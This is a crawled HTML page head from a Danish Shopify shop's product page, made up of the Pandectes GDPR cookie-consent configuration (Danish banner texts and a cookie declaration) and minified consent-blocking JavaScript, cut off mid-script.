

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aalborgbutik.com/products/auto-antislipmat-met-telefoonhouder
body_size: 48698
content:
<!doctype html>
<html class="no-js" lang="da">
  <head>
	<script id="pandectes-rules">   /* PANDECTES-GDPR: DO NOT MODIFY AUTO GENERATED CODE OF THIS SCRIPT */      window.PandectesSettings = {"store":{"id":64949125353,"plan":"basic","theme":"shrine-pro-v1-1-4-186-sections","primaryLocale":"da","adminMode":false,"headless":false,"storefrontRootDomain":"","checkoutRootDomain":"","storefrontAccessToken":""},"tsPublished":1761735304,"declaration":{"showPurpose":false,"showProvider":false,"declIntroText":"Vi bruger cookies til at optimere hjemmesidens funktionalitet, analysere ydeevnen og give dig en personlig oplevelse. Nogle cookies er nødvendige for at få hjemmesiden til at fungere og fungere korrekt. Disse cookies kan ikke deaktiveres. I dette vindue kan du administrere dine præferencer for cookies.","showDateGenerated":true},"language":{"unpublished":[],"languageMode":"Single","fallbackLanguage":"da","languageDetection":"browser","languagesSupported":[]},"texts":{"managed":{"headerText":{"da":"Vi respekterer dit privatliv"},"consentText":{"da":"Dette websted bruger cookies for at sikre, at du får den bedste oplevelse."},"linkText":{"da":"Lær mere"},"imprintText":{"da":"Aftryk"},"googleLinkText":{"da":"Googles privatlivsbetingelser"},"allowButtonText":{"da":"Acceptere"},"denyButtonText":{"da":"Afslå"},"dismissButtonText":{"da":"Okay"},"leaveSiteButtonText":{"da":"Forlad dette websted"},"preferencesButtonText":{"da":"Præferencer"},"cookiePolicyText":{"da":"Cookiepolitik"},"preferencesPopupTitleText":{"da":"Administrer samtykkeindstillinger"},"preferencesPopupIntroText":{"da":"Vi bruger cookies til at optimere webstedets funktionalitet, analysere ydelsen og give dig en personlig oplevelse. Nogle cookies er afgørende for at få hjemmesiden til at fungere og fungere korrekt. Disse cookies kan ikke deaktiveres. I dette vindue kan du styre din præference for cookies."},"preferencesPopupSaveButtonText":{"da":"Gem præferencer"},"preferencesPopupCloseButtonText":{"da":"Tæt"},"preferencesPopupAcceptAllButtonText":{"da":"Accepter alle"},"preferencesPopupRejectAllButtonText":{"da":"Afvis alle"},"cookiesDetailsText":{"da":"Cookies detaljer"},"preferencesPopupAlwaysAllowedText":{"da":"Altid tilladt"},"accessSectionParagraphText":{"da":"Du har til enhver tid ret til at få adgang til dine data."},"accessSectionTitleText":{"da":"Dataportabilitet"},"accessSectionAccountInfoActionText":{"da":"Personlig data"},"accessSectionDownloadReportActionText":{"da":"Download alt"},"accessSectionGDPRRequestsActionText":{"da":"Anmodninger fra den registrerede"},"accessSectionOrdersRecordsActionText":{"da":"Ordre:% s"},"rectificationSectionParagraphText":{"da":"Du har ret til at anmode om, at dine data opdateres, når du synes, det er passende."},"rectificationSectionTitleText":{"da":"Rettelse af data"},"rectificationCommentPlaceholder":{"da":"Beskriv, hvad du vil have opdateret"},"rectificationCommentValidationError":{"da":"Kommentar er påkrævet"},"rectificationSectionEditAccountActionText":{"da":"Anmod om en opdatering"},"erasureSectionTitleText":{"da":"Ret til at blive glemt"},"erasureSectionParagraphText":{"da":"Du har ret til at bede alle dine data om at blive slettet. Derefter har du ikke længere adgang til din konto."},"erasureSectionRequestDeletionActionText":{"da":"Anmod om sletning af personoplysninger"},"consentDate":{"da":"Dato for samtykke"},"consentId":{"da":"Samtykke-id"},"consentSectionChangeConsentActionText":{"da":"Skift samtykkepræference"},"consentSectionConsentedText":{"da":"Du har givet samtykke til cookiepolitikken på dette websted den"},"consentSectionNoConsentText":{"da":"Du har ikke givet samtykke til cookiepolitikken på dette websted."},"consentSectionTitleText":{"da":"Dit cookie-samtykke"},"consentStatus":{"da":"Samtykke præference"},"confirmationFailureMessage":{"da":"Din anmodning blev ikke bekræftet. Prøv igen, og kontakt problemet, hvis problemet fortsætter, for at få hjælp"},"confirmationFailureTitle":{"da":"Der opstod et problem"},"confirmationSuccessMessage":{"da":"Vi vender snart tilbage til dig angående din anmodning."},"confirmationSuccessTitle":{"da":"Din anmodning er bekræftet"},"guestsSupportEmailFailureMessage":{"da":"Din anmodning blev ikke sendt. Prøv igen, og kontakt problemet, hvis problemet fortsætter, for at få hjælp."},"guestsSupportEmailFailureTitle":{"da":"Der opstod et problem"},"guestsSupportEmailPlaceholder":{"da":"Email adresse"},"guestsSupportEmailSuccessMessage":{"da":"Hvis du er registreret som kunde i denne butik, modtager du snart en e -mail med instruktioner om, hvordan du fortsætter."},"guestsSupportEmailSuccessTitle":{"da":"Tak for din anmodning"},"guestsSupportEmailValidationError":{"da":"E -mail er ikke gyldig"},"guestsSupportInfoText":{"da":"Log ind med din kundekonto for at fortsætte."},"submitButton":{"da":"Indsend"},"submittingButton":{"da":"Indsender ..."},"cancelButton":{"da":"Afbestille"},"declIntroText":{"da":"Vi bruger cookies til at optimere hjemmesidens funktionalitet, analysere ydeevnen og give dig en personlig oplevelse. Nogle cookies er nødvendige for at få hjemmesiden til at fungere og fungere korrekt. Disse cookies kan ikke deaktiveres. I dette vindue kan du administrere dine præferencer for cookies."},"declName":{"da":"Navn"},"declPurpose":{"da":"Formål"},"declType":{"da":"Type"},"declRetention":{"da":"Tilbageholdelse"},"declProvider":{"da":"Udbyder"},"declFirstParty":{"da":"Førstepartscookies"},"declThirdParty":{"da":"Tredje part"},"declSeconds":{"da":"sekunder"},"declMinutes":{"da":"minutter"},"declHours":{"da":"timer"},"declDays":{"da":"dage"},"declWeeks":{"da":"uge(r)"},"declMonths":{"da":"måneder"},"declYears":{"da":"flere år"},"declSession":{"da":"Session"},"declDomain":{"da":"Domæne"},"declPath":{"da":"Sti"}},"categories":{"strictlyNecessaryCookiesTitleText":{"da":"Strengt nødvendige cookies"},"strictlyNecessaryCookiesDescriptionText":{"da":"Disse cookies er afgørende for, at du kan flytte rundt på webstedet og bruge dets funktioner, f.eks. Adgang til sikre områder på webstedet. Websitet kan ikke fungere korrekt uden disse cookies."},"functionalityCookiesTitleText":{"da":"Funktionelle cookies"},"functionalityCookiesDescriptionText":{"da":"Disse cookies gør det muligt for webstedet at levere forbedret funktionalitet og personalisering. De kan angives af os eller af tredjepartsudbydere, hvis tjenester vi har tilføjet til vores sider. Hvis du ikke tillader disse cookies, fungerer nogle eller alle disse tjenester muligvis ikke korrekt."},"performanceCookiesTitleText":{"da":"Ydelsescookies"},"performanceCookiesDescriptionText":{"da":"Disse cookies gør det muligt for os at overvåge og forbedre vores websteds ydeevne. For eksempel giver de os mulighed for at tælle besøg, identificere trafikkilder og se, hvilke dele af webstedet der er mest populære."},"targetingCookiesTitleText":{"da":"Målretning af cookies"},"targetingCookiesDescriptionText":{"da":"Disse cookies kan blive sat via vores websted af vores annoncepartnere. De kan bruges af disse virksomheder til at opbygge en profil af dine interesser og vise dig relevante annoncer på andre websteder. De gemmer ikke direkte personlige oplysninger, men er baseret på entydigt at identificere din browser og internet -enhed. Hvis du ikke tillader disse cookies, vil du opleve mindre målrettet annoncering."},"unclassifiedCookiesTitleText":{"da":"Uklassificerede cookies"},"unclassifiedCookiesDescriptionText":{"da":"Uklassificerede cookies er cookies, som vi er i gang med at klassificere sammen med udbyderne af individuelle cookies."}},"auto":{}},"library":{"previewMode":false,"fadeInTimeout":0,"defaultBlocked":7,"showLink":true,"showImprintLink":false,"showGoogleLink":false,"enabled":true,"cookie":{"expiryDays":365,"secure":true},"dismissOnScroll":false,"dismissOnWindowClick":false,"dismissOnTimeout":false,"palette":{"popup":{"background":"#FFFFFF","backgroundForCalculations":{"a":1,"b":255,"g":255,"r":255},"text":"#000000"},"button":{"background":"#000000","backgroundForCalculations":{"a":1,"b":0,"g":0,"r":0},"text":"#FFFFFF","textForCalculation":{"a":1,"b":255,"g":255,"r":255},"border":"transparent"}},"content":{"href":"https://aalborgbutik.com/pages/politik-om-personoplysninger","imprintHref":"/","close":"&#10005;","target":"","logo":"<img class=\"cc-banner-logo\" style=\"max-height: 40px;\" src=\"https://cdn.shopify.com/s/files/1/0649/4912/5353/t/7/assets/pandectes-logo.png?v=1761735303\" alt=\"Cookie banner\" />"},"window":"<div role=\"dialog\" aria-label=\"{{header}}\" aria-describedby=\"cookieconsent:desc\" id=\"pandectes-banner\" class=\"cc-window-wrapper cc-bottom-wrapper\"><div class=\"pd-cookie-banner-window cc-window {{classes}}\">{{children}}</div></div>","compliance":{"opt-in":"<div class=\"cc-compliance cc-highlight\">{{allow}}</div>"},"type":"opt-in","layouts":{"basic":"{{logo}}{{messagelink}}{{compliance}}{{close}}"},"position":"bottom","theme":"edgeless","revokable":false,"animateRevokable":false,"revokableReset":false,"revokableLogoUrl":"https://cdn.shopify.com/s/files/1/0649/4912/5353/t/7/assets/pandectes-reopen-logo.png?v=1761735304","revokablePlacement":"bottom-left","revokableMarginHorizontal":15,"revokableMarginVertical":15,"static":false,"autoAttach":true,"hasTransition":true,"blacklistPage":[""],"elements":{"close":"<button aria-label=\"Tæt\" type=\"button\" class=\"cc-close\">{{close}}</button>","dismiss":"<button type=\"button\" class=\"cc-btn cc-btn-decision cc-dismiss\">{{dismiss}}</button>","allow":"<button type=\"button\" class=\"cc-btn cc-btn-decision cc-allow\">{{allow}}</button>","deny":"<button type=\"button\" class=\"cc-btn cc-btn-decision cc-deny\">{{deny}}</button>","preferences":"<button type=\"button\" class=\"cc-btn cc-settings\" aria-controls=\"pd-cp-preferences\" onclick=\"Pandectes.fn.openPreferences()\">{{preferences}}</button>"}},"geolocation":{"brOnly":false,"caOnly":false,"euOnly":false,"jpOnly":false,"thOnly":false,"canadaOnly":false,"canadaLaw25":false,"canadaPipeda":false,"globalVisibility":true},"dsr":{"guestsSupport":false,"accessSectionDownloadReportAuto":false},"banner":{"resetTs":1686821308,"extraCss":"        .cc-banner-logo {max-width: 24em!important;}    @media(min-width: 768px) {.cc-window.cc-floating{max-width: 24em!important;width: 24em!important;}}    .cc-message, .pd-cookie-banner-window .cc-header, .cc-logo {text-align: left}    .cc-window-wrapper{z-index: 2147483647;}    .cc-window{z-index: 2147483647;font-family: inherit;}    .pd-cookie-banner-window .cc-header{font-family: inherit;}    .pd-cp-ui{font-family: inherit; background-color: #FFFFFF;color:#000000;}    button.pd-cp-btn, a.pd-cp-btn{background-color:#000000;color:#FFFFFF!important;}    input + .pd-cp-preferences-slider{background-color: rgba(0, 0, 0, 0.3)}    .pd-cp-scrolling-section::-webkit-scrollbar{background-color: rgba(0, 0, 0, 0.3)}    input:checked + .pd-cp-preferences-slider{background-color: rgba(0, 0, 0, 1)}    .pd-cp-scrolling-section::-webkit-scrollbar-thumb {background-color: rgba(0, 0, 0, 1)}    .pd-cp-ui-close{color:#000000;}    .pd-cp-preferences-slider:before{background-color: #FFFFFF}    .pd-cp-title:before {border-color: #000000!important}    .pd-cp-preferences-slider{background-color:#000000}    .pd-cp-toggle{color:#000000!important}    @media(max-width:699px) {.pd-cp-ui-close-top svg {fill: #000000}}    .pd-cp-toggle:hover,.pd-cp-toggle:visited,.pd-cp-toggle:active{color:#000000!important}    .pd-cookie-banner-window {box-shadow: 0 0 18px rgb(0 0 0 / 20%);}  ","customJavascript":{},"showPoweredBy":false,"logoHeight":40,"hybridStrict":false,"cookiesBlockedByDefault":"7","isActive":false,"implicitSavePreferences":false,"cookieIcon":false,"blockBots":false,"showCookiesDetails":true,"hasTransition":true,"blockingPage":false,"showOnlyLandingPage":false,"leaveSiteUrl":"https://www.google.com","linkRespectStoreLang":false},"cookies":{"0":[{"name":"secure_customer_sig","type":"http","domain":"aalborgbutik.com","path":"/","provider":"Shopify","firstParty":true,"retention":"1 year(s)","session":false,"expires":1,"unit":"declYears","purpose":{"da":"Used in connection with customer login."}},{"name":"localization","type":"http","domain":"aalborgbutik.com","path":"/","provider":"Shopify","firstParty":true,"retention":"1 year(s)","session":false,"expires":1,"unit":"declYears","purpose":{"da":"Shopify store localization"}},{"name":"cart_currency","type":"http","domain":"aalborgbutik.com","path":"/","provider":"Shopify","firstParty":true,"retention":"15 day(s)","session":false,"expires":15,"unit":"declDays","purpose":{"da":"Used in connection with shopping cart."}},{"name":"_cmp_a","type":"http","domain":".aalborgbutik.com","path":"/","provider":"Shopify","firstParty":true,"retention":"24 hour(s)","session":false,"expires":24,"unit":"declHours","purpose":{"da":"Used for managing customer privacy settings."}},{"name":"keep_alive","type":"http","domain":"aalborgbutik.com","path":"/","provider":"Shopify","firstParty":true,"retention":"30 minute(s)","session":false,"expires":30,"unit":"declMinutes","purpose":{"da":"Used in connection with buyer localization."}},{"name":"shopify_pay_redirect","type":"http","domain":"aalborgbutik.com","path":"/","provider":"Shopify","firstParty":true,"retention":"60 minute(s)","session":false,"expires":60,"unit":"declMinutes","purpose":{"da":"Used in connection with checkout."}},{"name":"_secure_session_id","type":"http","domain":"aalborgbutik.com","path":"/","provider":"Shopify","firstParty":true,"retention":"24 hour(s)","session":false,"expires":24,"unit":"declHours","purpose":{"da":"Used in connection with navigation through a storefront."}}],"1":[{"name":"tsrce","type":"http","domain":".paypal.com","path":"/","provider":"Paypal","firstParty":true,"retention":"3 day(s)","session":false,"expires":3,"unit":"declDays","purpose":{"da":"PayPal cookie: when making a payment via PayPal these cookies are issued – PayPal session/security"}},{"name":"locale_bar_accepted","type":"http","domain":"aalborgbutik.com","path":"/","provider":"GrizzlyAppsSRL","firstParty":true,"retention":"Session","session":true,"expires":-1686821323,"unit":"declSeconds","purpose":{"da":"This cookie is provided by the app (BEST Currency Converter) and is used to secure the currency chosen by the customer."}}],"2":[{"name":"_s","type":"http","domain":".aalborgbutik.com","path":"/","provider":"Shopify","firstParty":true,"retention":"31 minute(s)","session":false,"expires":31,"unit":"declMinutes","purpose":{"da":"Shopify analytics."}},{"name":"_shopify_y","type":"http","domain":".aalborgbutik.com","path":"/","provider":"Shopify","firstParty":true,"retention":"1 year(s)","session":false,"expires":1,"unit":"declYears","purpose":{"da":"Shopify analytics."}},{"name":"_y","type":"http","domain":".aalborgbutik.com","path":"/","provider":"Shopify","firstParty":true,"retention":"1 year(s)","session":false,"expires":1,"unit":"declYears","purpose":{"da":"Shopify analytics."}},{"name":"_shopify_s","type":"http","domain":".aalborgbutik.com","path":"/","provider":"Shopify","firstParty":true,"retention":"31 minute(s)","session":false,"expires":31,"unit":"declMinutes","purpose":{"da":"Shopify analytics."}},{"name":"_shopify_sa_t","type":"http","domain":".aalborgbutik.com","path":"/","provider":"Shopify","firstParty":true,"retention":"30 minute(s)","session":false,"expires":30,"unit":"declMinutes","purpose":{"da":"Shopify analytics relating to marketing & referrals."}},{"name":"_orig_referrer","type":"http","domain":".aalborgbutik.com","path":"/","provider":"Shopify","firstParty":true,"retention":"14 day(s)","session":false,"expires":14,"unit":"declDays","purpose":{"da":"Tracks landing pages."}},{"name":"_shopify_sa_p","type":"http","domain":".aalborgbutik.com","path":"/","provider":"Shopify","firstParty":true,"retention":"30 minute(s)","session":false,"expires":30,"unit":"declMinutes","purpose":{"da":"Shopify analytics relating to marketing & referrals."}},{"name":"_clck","type":"http","domain":".aalborgbutik.com","path":"/","provider":"Microsoft","firstParty":true,"retention":"1 year(s)","session":false,"expires":1,"unit":"declYears","purpose":{"da":"Used by Microsoft Clarity to store a unique user ID."}},{"name":"_clsk","type":"http","domain":".aalborgbutik.com","path":"/","provider":"Microsoft","firstParty":true,"retention":"24 hour(s)","session":false,"expires":24,"unit":"declHours","purpose":{"da":"Used by Microsoft Clarity to store a unique user ID.\t"}},{"name":"_landing_page","type":"http","domain":".aalborgbutik.com","path":"/","provider":"Shopify","firstParty":true,"retention":"14 day(s)","session":false,"expires":14,"unit":"declDays","purpose":{"da":"Tracks landing pages."}}],"4":[{"name":"_fbp","type":"http","domain":".aalborgbutik.com","path":"/","provider":"Facebook","firstParty":true,"retention":"90 day(s)","session":false,"expires":90,"unit":"declDays","purpose":{"da":"Cookie is placed by Facebook to track visits across websites."}},{"name":"MUID","type":"http","domain":".bing.com","path":"/","provider":"Microsoft","firstParty":true,"retention":"1 year(s)","session":false,"expires":1,"unit":"declYears","purpose":{"da":"Cookie is placed by Microsoft to track visits across websites."}},{"name":"MUID","type":"http","domain":".clarity.ms","path":"/","provider":"Microsoft","firstParty":true,"retention":"1 year(s)","session":false,"expires":1,"unit":"declYears","purpose":{"da":"Cookie is placed by Microsoft to track visits across websites."}}],"8":[{"name":"MR","type":"http","domain":".c.bing.com","path":"/","provider":"Unknown","firstParty":true,"retention":"7 day(s)","session":false,"expires":7,"unit":"declDays","purpose":{"da":""}},{"name":"SRM_B","type":"http","domain":".c.bing.com","path":"/","provider":"Unknown","firstParty":true,"retention":"1 year(s)","session":false,"expires":1,"unit":"declYears","purpose":{"da":""}},{"name":"SM","type":"http","domain":".c.clarity.ms","path":"/","provider":"Unknown","firstParty":true,"retention":"Session","session":true,"expires":-1686821323,"unit":"declSeconds","purpose":{"da":""}},{"name":"MR","type":"http","domain":".c.clarity.ms","path":"/","provider":"Unknown","firstParty":true,"retention":"7 day(s)","session":false,"expires":7,"unit":"declDays","purpose":{"da":""}},{"name":"ANONCHK","type":"http","domain":".c.clarity.ms","path":"/","provider":"Unknown","firstParty":true,"retention":"10 minute(s)","session":false,"expires":10,"unit":"declMinutes","purpose":{"da":""}},{"name":"CLID","type":"http","domain":"www.clarity.ms","path":"/","provider":"Unknown","firstParty":true,"retention":"1 year(s)","session":false,"expires":1,"unit":"declYears","purpose":{"da":""}}]},"blocker":{"isActive":false,"googleConsentMode":{"id":"","analyticsId":"","isActive":false,"adStorageCategory":4,"analyticsStorageCategory":2,"personalizationStorageCategory":1,"functionalityStorageCategory":1,"customEvent":true,"securityStorageCategory":0,"redactData":true,"urlPassthrough":false},"facebookPixel":{"id":"","isActive":false,"ldu":false},"microsoft":{},"rakuten":{"isActive":false,"cmp":false,"ccpa":false},"gpcIsActive":false,"clarity":{},"defaultBlocked":7,"patterns":{"whiteList":[],"blackList":{"1":[],"2":[],"4":[],"8":[]},"iframesWhiteList":[],"iframesBlackList":{"1":[],"2":[],"4":[],"8":[]},"beaconsWhiteList":[],"beaconsBlackList":{"1":[],"2":[],"4":[],"8":[]}}}}      !function(){"use strict";window.PandectesRules=window.PandectesRules||{},window.PandectesRules.manualBlacklist={1:[],2:[],4:[]},window.PandectesRules.blacklistedIFrames={1:[],2:[],4:[]},window.PandectesRules.blacklistedCss={1:[],2:[],4:[]},window.PandectesRules.blacklistedBeacons={1:[],2:[],4:[]};const e="javascript/blocked",t=["US-CA","US-VA","US-CT","US-UT","US-CO","US-MT","US-TX","US-OR","US-IA","US-NE","US-NH","US-DE","US-NJ","US-TN","US-MN"],n=["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IE","IT","LV","LT","LU","MT","NL","PL","PT","RO","SK","SI","ES","SE","GB","LI","NO","IS"];function a(e){return new RegExp(e.replace(/[/\\.+?$()]/g,"\\$&").replace("*","(.*)"))}const o=(e,t="log")=>{new URLSearchParams(window.location.search).get("log")&&console[t](`PandectesRules: ${e}`)};function s(e){const t=document.createElement("script");t.async=!0,t.src=e,document.head.appendChild(t)}const r=window.PandectesRulesSettings||window.PandectesSettings,i=function(){if(void 0!==window.dataLayer&&Array.isArray(window.dataLayer)){if(window.dataLayer.some((e=>"pandectes_full_scan"===e.event)))return!0}return!1}(),c=((e="_pandectes_gdpr")=>{const t=("; "+document.cookie).split("; "+e+"=");let n;if(t.length<2)n={};else{const e=t.pop().split(";");n=window.atob(e.shift())}const a=(e=>{try{return JSON.parse(e)}catch(e){return!1}})(n);return!1!==a?a:n})(),{banner:{isActive:l},blocker:{defaultBlocked:d,patterns:u}}=r,g=c&&null!==c.preferences&&void 0!==c.preferences?c.preferences:null,p=i?0:l?null===g?d:g:0,f={1:!(1&p),2:!(2&p),4:!(4&p)},{blackList:h,whiteList:y,iframesBlackList:w,iframesWhiteList:m,beaconsBlackList:b,beaconsWhiteList:k}=u,_={blackList:[],whiteList:[],iframesBlackList:{1:[],2:[],4:[],8:[]},iframesWhiteList:[],beaconsBlackList:{1:[],2:[],4:[],8:[]},beaconsWhiteList:[]};[1,2,4].map((e=>{f[e]||(_.blackList.push(...h[e].length?h[e].map(a):[]),_.iframesBlackList[e]=w[e].length?w[e].map(a):[],_.beaconsBlackList[e]=b[e].length?b[e].map(a):[])})),_.whiteList=y.length?y.map(a):[],_.iframesWhiteList=m.length?m.map(a):[],_.beaconsWhiteList=k.length?k.map(a):[];const v={scripts:[],iframes:{1:[],2:[],4:[]},beacons:{1:[],2:[],4:[]},css:{1:[],2:[],4:[]}},L=(t,n)=>t&&(!n||n!==e)&&(!_.blackList||_.blackList.some((e=>e.test(t))))&&(!_.whiteList||_.whiteList.every((e=>!e.test(t)))),S=(e,t)=>{const n=_.iframesBlackList[t],a=_.iframesWhiteList;return e&&(!n||n.some((t=>t.test(e))))&&(!a||a.every((t=>!t.test(e))))},C=(e,t)=>{const n=_.beaconsBlackList[t],a=_.beaconsWhiteList;return e&&(!n||n.some((t=>t.test(e))))&&(!a||a.every((t=>!t.test(e))))},A=new MutationObserver((e=>{for(let t=0;t<e.length;t++){const{addedNodes:n}=e[t];for(let e=0;e<n.length;e++){const t=n[e],a=t.dataset&&t.dataset.cookiecategory;if(1===t.nodeType&&"LINK"===t.tagName){const e=t.dataset&&t.dataset.href;if(e&&a)switch(a){case"functionality":case"C0001":v.css[1].push(e);break;case"performance":case"C0002":v.css[2].push(e);break;case"targeting":case"C0003":v.css[4].push(e)}}}}}));var $=new MutationObserver((t=>{for(let n=0;n<t.length;n++){const{addedNodes:a}=t[n];for(let t=0;t<a.length;t++){const n=a[t],s=n.src||n.dataset&&n.dataset.src,r=n.dataset&&n.dataset.cookiecategory;if(1===n.nodeType&&"IFRAME"===n.tagName){if(s){let e=!1;S(s,1)||"functionality"===r||"C0001"===r?(e=!0,v.iframes[1].push(s)):S(s,2)||"performance"===r||"C0002"===r?(e=!0,v.iframes[2].push(s)):(S(s,4)||"targeting"===r||"C0003"===r)&&(e=!0,v.iframes[4].push(s)),e&&(n.removeAttribute("src"),n.setAttribute("data-src",s))}}else if(1===n.nodeType&&"IMG"===n.tagName){if(s){let e=!1;C(s,1)?(e=!0,v.beacons[1].push(s)):C(s,2)?(e=!0,v.beacons[2].push(s)):C(s,4)&&(e=!0,v.beacons[4].push(s)),e&&(n.removeAttribute("src"),n.setAttribute("data-src",s))}}else if(1===n.nodeType&&"SCRIPT"===n.tagName){const t=n.type;let a=!1;if(L(s,t)?(o(`rule blocked: ${s}`),a=!0):s&&r?o(`manually blocked @ ${r}: ${s}`):r&&o(`manually blocked @ ${r}: inline code`),a){v.scripts.push([n,t]),n.type=e;const a=function(t){n.getAttribute("type")===e&&t.preventDefault(),n.removeEventListener("beforescriptexecute",a)};n.addEventListener("beforescriptexecute",a),n.parentElement&&n.parentElement.removeChild(n)}}}}}));const P=document.createElement,E={src:Object.getOwnPropertyDescriptor(HTMLScriptElement.prototype,"src"),type:Object.getOwnPropertyDescriptor(HTMLScriptElement.prototype,"type")};window.PandectesRules.unblockCss=e=>{const t=v.css[e]||[];t.length&&o(`Unblocking CSS for ${e}`),t.forEach((e=>{const t=document.querySelector(`link[data-href^="${e}"]`);t.removeAttribute("data-href"),t.href=e})),v.css[e]=[]},window.PandectesRules.unblockIFrames=e=>{const t=v.iframes[e]||[];t.length&&o(`Unblocking IFrames for ${e}`),_.iframesBlackList[e]=[],t.forEach((e=>{const t=document.querySelector(`iframe[data-src^="${e}"]`);t.removeAttribute("data-src"),t.src=e})),v.iframes[e]=[]},window.PandectesRules.unblockBeacons=e=>{const t=v.beacons[e]||[];t.length&&o(`Unblocking Beacons for ${e}`),_.beaconsBlackList[e]=[],t.forEach((e=>{const t=document.querySelector(`img[data-src^="${e}"]`);t.removeAttribute("data-src"),t.src=e})),v.beacons[e]=[]},window.PandectesRules.unblockInlineScripts=function(e){const t=1===e?"functionality":2===e?"performance":"targeting",n=document.querySelectorAll(`script[type="javascript/blocked"][data-cookiecategory="${t}"]`);o(`unblockInlineScripts: ${n.length} in ${t}`),n.forEach((function(e){const t=document.createElement("script");t.type="text/javascript",e.hasAttribute("src")?t.src=e.getAttribute("src"):t.textContent=e.textContent,document.head.appendChild(t),e.parentNode.removeChild(e)}))},window.PandectesRules.unblockInlineCss=function(e){const t=1===e?"functionality":2===e?"performance":"targeting",n=document.querySelectorAll(`link[data-cookiecategory="${t}"]`);o(`unblockInlineCss: ${n.length} in ${t}`),n.forEach((function(e){e.href=e.getAttribute("data-href")}))},window.PandectesRules.unblock=function(e){e.length<1?(_.blackList=[],_.whiteList=[],_.iframesBlackList=[],_.iframesWhiteList=[]):(_.blackList&&(_.blackList=_.blackList.filter((t=>e.every((e=>"string"==typeof e?!t.test(e):e instanceof RegExp?t.toString()!==e.toString():void 0))))),_.whiteList&&(_.whiteList=[..._.whiteList,...e.map((e=>{if("string"==typeof e){const t=".*"+a(e)+".*";if(_.whiteList.every((e=>e.toString()!==t.toString())))return new RegExp(t)}else if(e instanceof RegExp&&_.whiteList.every((t=>t.toString()!==e.toString())))return e;return null})).filter(Boolean)]));let t=0;[...v.scripts].forEach((([e,n],a)=>{if(function(e){const t=e.getAttribute("src");return _.blackList&&_.blackList.every((e=>!e.test(t)))||_.whiteList&&_.whiteList.some((e=>e.test(t)))}(e)){const o=document.createElement("script");for(let t=0;t<e.attributes.length;t++){let n=e.attributes[t];"src"!==n.name&&"type"!==n.name&&o.setAttribute(n.name,e.attributes[t].value)}o.setAttribute("src",e.src),o.setAttribute("type",n||"application/javascript"),document.head.appendChild(o),v.scripts.splice(a-t,1),t++}})),0==_.blackList.length&&0===_.iframesBlackList[1].length&&0===_.iframesBlackList[2].length&&0===_.iframesBlackList[4].length&&0===_.beaconsBlackList[1].length&&0===_.beaconsBlackList[2].length&&0===_.beaconsBlackList[4].length&&(o("Disconnecting observers"),$.disconnect(),A.disconnect())};const{store:{adminMode:B,headless:T,storefrontRootDomain:R,checkoutRootDomain:I,storefrontAccessToken:O},banner:{isActive:N},blocker:U}=r,{defaultBlocked:D}=U;N&&function(e){if(window.Shopify&&window.Shopify.customerPrivacy)return void e();let t=null;window.Shopify&&window.Shopify.loadFeatures&&window.Shopify.trackingConsent?e():t=setInterval((()=>{window.Shopify&&window.Shopify.loadFeatures&&(clearInterval(t),window.Shopify.loadFeatures([{name:"consent-tracking-api",version:"0.1"}],(t=>{t?o("Shopify.customerPrivacy API - failed to load"):(o(`shouldShowBanner() -> ${window.Shopify.trackingConsent.shouldShowBanner()} | saleOfDataRegion() -> ${window.Shopify.trackingConsent.saleOfDataRegion()}`),e())})))}),10)}((()=>{!function(){const e=window.Shopify.trackingConsent;if(!1!==e.shouldShowBanner()||null!==g||7!==D)try{const t=B&&!(window.Shopify&&window.Shopify.AdminBarInjector);let n={preferences:!(1&p)||i||t,analytics:!(2&p)||i||t,marketing:!(4&p)||i||t};T&&(n.headlessStorefront=!0,n.storefrontRootDomain=R?.length?R:window.location.hostname,n.checkoutRootDomain=I?.length?I:`checkout.${window.location.hostname}`,n.storefrontAccessToken=O?.length?O:""),e.firstPartyMarketingAllowed()===n.marketing&&e.analyticsProcessingAllowed()===n.analytics&&e.preferencesProcessingAllowed()===n.preferences||e.setTrackingConsent(n,(function(e){e&&e.error?o("Shopify.customerPrivacy API - failed to setTrackingConsent"):o(`setTrackingConsent(${JSON.stringify(n)})`)}))}catch(e){o("Shopify.customerPrivacy API - exception")}}(),function(){if(T){const e=window.Shopify.trackingConsent,t=e.currentVisitorConsent();if(navigator.globalPrivacyControl&&""===t.sale_of_data){const t={sale_of_data:!1,headlessStorefront:!0};t.storefrontRootDomain=R?.length?R:window.location.hostname,t.checkoutRootDomain=I?.length?I:`checkout.${window.location.hostname}`,t.storefrontAccessToken=O?.length?O:"",e.setTrackingConsent(t,(function(e){e&&e.error?o(`Shopify.customerPrivacy API - failed to setTrackingConsent({${JSON.stringify(t)})`):o(`setTrackingConsent(${JSON.stringify(t)})`)}))}}}()}));const M="[Pandectes :: Google Consent Mode debug]:";function z(...e){const t=e[0],n=e[1],a=e[2];if("consent"!==t)return"config"===t?"config":void 0;const{ad_storage:o,ad_user_data:s,ad_personalization:r,functionality_storage:i,analytics_storage:c,personalization_storage:l,security_storage:d}=a,u={Command:t,Mode:n,ad_storage:o,ad_user_data:s,ad_personalization:r,functionality_storage:i,analytics_storage:c,personalization_storage:l,security_storage:d};return console.table(u),"default"===n&&("denied"===o&&"denied"===s&&"denied"===r&&"denied"===i&&"denied"===c&&"denied"===l||console.warn(`${M} all types in a "default" command should be set to "denied" except for security_storage that should be set to "granted"`)),n}let j=!1,x=!1;function q(e){e&&("default"===e?(j=!0,x&&console.warn(`${M} "default" command was sent but there was already an "update" command before it.`)):"update"===e?(x=!0,j||console.warn(`${M} "update" command was sent but there was no "default" command before it.`)):"config"===e&&(j||console.warn(`${M} a tag read consent state before a "default" command was sent.`)))}const{banner:{isActive:F,hybridStrict:W},geolocation:{caOnly:H=!1,euOnly:G=!1,brOnly:J=!1,jpOnly:V=!1,thOnly:K=!1,chOnly:Z=!1,zaOnly:Y=!1,canadaOnly:X=!1,globalVisibility:Q=!0},blocker:{defaultBlocked:ee=7,googleConsentMode:{isActive:te,onlyGtm:ne=!1,customEvent:ae,id:oe="",analyticsId:se="",adwordsId:re="",redactData:ie,urlPassthrough:ce,adStorageCategory:le,analyticsStorageCategory:de,functionalityStorageCategory:ue,personalizationStorageCategory:ge,securityStorageCategory:pe,dataLayerProperty:fe="dataLayer",waitForUpdate:he=0,useNativeChannel:ye=!1,debugMode:we=!1}}}=r;function me(){window[fe].push(arguments)}window[fe]=window[fe]||[];const 